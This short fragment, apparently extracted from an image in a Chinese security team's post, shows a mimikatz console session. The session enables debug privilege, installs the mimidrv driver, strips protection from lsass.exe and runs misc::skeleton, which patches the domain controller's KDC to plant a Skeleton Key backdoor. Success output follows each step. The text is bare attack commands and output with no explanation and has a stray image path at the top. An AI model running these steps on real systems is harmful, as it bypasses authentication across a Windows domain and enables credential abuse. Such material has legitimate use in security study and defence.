 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 488 -> 00/00 [0-0-0]
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz #
REEBUF
Tide安全团队